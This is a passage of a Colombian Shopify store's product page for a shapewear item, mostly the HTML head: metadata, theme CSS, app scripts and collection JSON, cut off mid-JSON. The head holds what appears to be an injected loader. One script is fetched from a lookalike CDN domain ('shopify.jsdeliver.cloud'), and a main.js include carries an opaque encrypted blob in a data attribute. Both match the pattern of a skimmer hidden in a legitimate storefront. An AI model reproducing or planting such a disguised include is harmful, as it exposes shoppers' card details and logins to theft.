

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fajaspieldeangel.com/products/faja-cachetera-tanga-rmv-043
body_size: 75854
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.fajaspieldeangel.com/products/faja-cachetera-tanga-rmv-043">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src=//www.fajaspieldeangel.com/cdn/shop/t/28/assets/main.js?v=101306200446475364851766765264 defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q#$=="></script>
    <script src="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/secondary.js?v=69889039124130452151766765267" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?crop=center&height=32&v=1759183726&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      FAJA CACHETERA TANGA RMV 043
 &ndash; PAGINA WEB COLOMBIA</title>

    
      <meta name="description" content="Faja Cachetera 043 con Tanga RMV - Moldeo y Versatilidad en una Sola Prenda   La Faja Cachetera 043 está diseñada para ofrecer una combinación única de control, comodidad y versatilidad. Con un ajuste firme que moldea tu figura, esta faja cuenta con un diseño de senos libres para mayor flexibilidad, mientras que la tan">
    

    

<meta property="og:site_name" content="PAGINA WEB COLOMBIA">
<meta property="og:url" content="https://www.fajaspieldeangel.com/products/faja-cachetera-tanga-rmv-043">
<meta property="og:title" content="FAJA CACHETERA TANGA RMV 043">
<meta property="og:type" content="product">
<meta property="og:description" content="Faja Cachetera 043 con Tanga RMV - Moldeo y Versatilidad en una Sola Prenda   La Faja Cachetera 043 está diseñada para ofrecer una combinación única de control, comodidad y versatilidad. Con un ajuste firme que moldea tu figura, esta faja cuenta con un diseño de senos libres para mayor flexibilidad, mientras que la tan"><meta property="og:image" content="http://www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605">
  <meta property="og:image:secure_url" content="https://www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1350"><meta property="og:price:amount" content="169,566">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="FAJA CACHETERA TANGA RMV 043">
<meta name="twitter:description" content="Faja Cachetera 043 con Tanga RMV - Moldeo y Versatilidad en una Sola Prenda   La Faja Cachetera 043 está diseñada para ofrecer una combinación única de control, comodidad y versatilidad. Con un ajuste firme que moldea tu figura, esta faja cuenta con un diseño de senos libres para mayor flexibilidad, mientras que la tan">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="d10LMe7wx0_38MgupB2KXNsq-m0uogMLs655m6niVLU">
<meta name="google-site-verification" content="RW3ZkQ4NNdTIlcJhK-xqstyI1wNBo0OkqR9naQ5YP8Q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/62381555925/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.fajaspieldeangel.com/products/faja-cachetera-tanga-rmv-043.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"25633f9512e3be6296a85d2017118937","betas":["rich-media-storefront-analytics"],"domain":"www.fajaspieldeangel.com","predictiveSearch":true,"shopId":62381555925,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "piel-de-angel-colombia.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"Año 2026","id":155251474645,"schema_name":"Shrine PRO","schema_version":"1.1.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.fajaspieldeangel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.fajaspieldeangel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.fajaspieldeangel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.fajaspieldeangel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.fajaspieldeangel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.fajaspieldeangel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.fajaspieldeangel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=piel-de-angel-colombia.myshopify.com","https:\/\/inv.mfyz.app\/api\/storefront-script?cuid=cm2dcw8xp00000cmqgzl4cob7\u0026nonce=172917289588100\u0026shop=piel-de-angel-colombia.myshopify.com","https:\/\/portal.zakeke.com\/Scripts\/integration\/shopify\/product.js?shop=piel-de-angel-colombia.myshopify.com","https:\/\/sdks.automizely.com\/conversions\/v1\/conversions.js?app_connection_id=28f60dfa630648ac931d87049b789b98\u0026mapped_org_id=87ebdfb207ceb54faa0154ecfd0b9580_v1\u0026shop=piel-de-angel-colombia.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":62381555925,"offset":-18000,"reqid":"82d9a3fb-48e5-4702-afbb-b04c8bd8564c-1769106544","pageurl":"www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043","u":"c12c31c0419a","p":"product","rtyp":"product","rid":7652310810837};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.fajaspieldeangel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.fajaspieldeangel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.fajaspieldeangel.com/cdn/shop/t/28/compiled_assets/scripts.js?v=11341"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i3.9cfee8ab0b9b229ed9a7652dff7d786e45a01df2.woff2") format("woff2"),
       url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i3.68df04ba4494b4612ed6f9bf46b6c06246fa2fa4.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i3.9cfee8ab0b9b229ed9a7652dff7d786e45a01df2.woff2") format("woff2"),
       url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i3.68df04ba4494b4612ed6f9bf46b6c06246fa2fa4.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: italic;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: "Abril Fatface";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.fajaspieldeangel.com/cdn/fonts/abril_fatface/abrilfatface_n4.002841dd08a4d39b2c2d7fe9d598d4782afb7225.woff2") format("woff2"),
       url("//www.fajaspieldeangel.com/cdn/fonts/abril_fatface/abrilfatface_n4.0d8f922831420cd750572c7a70f4c623018424d8.woff") format("woff");
}

        :root {
          --font-heading-family: "Abril Fatface", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 232, 232, 225;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 156, 113, 103;
        --color-base-accent-2: 171, 124, 114;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #e8e8e1;
        --gradient-base-accent-1: #9c7167;
        --gradient-base-accent-2: #ab7c72;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/base.css?v=13960904673918705471766765257" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/custom.css?v=130252530236266414931768832485" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i3.9cfee8ab0b9b229ed9a7652dff7d786e45a01df2.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.fajaspieldeangel.com/cdn/fonts/abril_fatface/abrilfatface_n4.002841dd08a4d39b2c2d7fe9d598d4782afb7225.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/component-predictive-search.css?v=76514217051199997821766765261"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/geo-pro-geolocation/blocks/geopro/16fc5313-7aee-4e90-ac95-f50fc7c8b657 --><!-- This snippet is used to load Geo:Pro data on the storefront -->
<meta class='geo-ip' content='[base64]'>
<!-- This snippet initializes the plugin -->
<script async>
  try {
    const loadGeoPro=()=>{let e=e=>{if(!e||e.isCrawler||"success"!==e.message){window.geopro_cancel="1";return}let o=e.isAdmin?"el-geoip-location-admin":"el-geoip-location",s=Date.now()+864e5;localStorage.setItem(o,JSON.stringify({value:e.data,expires:s})),e.isAdmin&&localStorage.setItem("el-geoip-admin",JSON.stringify({value:"1",expires:s}))},o=new XMLHttpRequest;o.open("GET","https://geo.geoproapp.com?x-api-key=91e359ab7-2b63-539e-1de2-c4bf731367a7",!0),o.responseType="json",o.onload=()=>e(200===o.status?o.response:null),o.send()},load=!["el-geoip-location-admin","el-geoip-location"].some(e=>{try{let o=JSON.parse(localStorage.getItem(e));return o&&o.expires>Date.now()}catch(s){return!1}});load&&loadGeoPro();
  } catch(e) {
    console.warn('Geo:Pro error', e);
    window.geopro_cancel = '1';
  }
</script>
<script src="https://cdn.shopify.com/extensions/019b746b-26da-7a64-a671-397924f34f11/easylocation-195/assets/easylocation-storefront.min.js" type="text/javascript" async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [];
  
  window.essentialAnnouncementMeta = {
    productCollections: [{"id":470729425109,"handle":"all","title":"All","updated_at":"2026-01-22T07:16:41-05:00","body_html":null,"published_at":"2024-12-27T12:26:30-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":417337213141,"handle":"best-seller-internal-use","title":"Best Seller (internal use)","updated_at":"2026-01-22T07:16:41-05:00","body_html":"","published_at":"2024-10-24T08:22:27-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"BEST SELLER"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":509097115861,"handle":"notifier-marketing-best-sellers-copia","title":"Best Sellers","updated_at":"2026-01-22T07:16:41-05:00","body_html":null,"published_at":"2026-01-15T04:43:48-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":509097181397,"handle":"best-seller-internal-use-copia","title":"Estilo moderno","updated_at":"2026-01-22T07:16:41-05:00","body_html":"","published_at":"2026-01-15T04:44:07-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"BEST SELLER"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":465762025685,"handle":"fajas-1","updated_at":"2026-01-21T07:15:07-05:00","published_at":"2024-11-06T14:56:44-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"FAJA","body_html":""},{"id":404812267733,"handle":"fajas","title":"FAJAS","updated_at":"2026-01-21T07:15:07-05:00","body_html":"","published_at":"2022-03-31T20:02:47-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"FAJAS"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"equals","condition":"MUJER"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":404808761557,"handle":"fajas-cacheteras","title":"FAJAS CACHETERAS","updated_at":"2026-01-07T07:16:21-05:00","body_html":"","published_at":"2022-03-31T18:00:32-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"FAJAS CACHETERAS"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":404814627029,"handle":"fajas-postparto","title":"FAJAS 